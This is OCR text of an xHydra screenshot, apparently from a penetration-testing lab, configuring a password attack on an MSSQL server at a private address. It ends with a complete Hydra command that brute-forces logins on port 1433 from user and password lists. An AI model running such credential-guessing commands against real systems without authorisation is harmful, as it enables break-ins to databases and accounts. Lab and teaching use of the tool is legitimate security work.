 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.231.5
Target List
Prefer IPV6
Port 1433
Protocol mssql
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 1433 -v -V -L /root/Desktop/user -P /root/Desktop/pass -e nsr -t 3 192.168.231.5 mssql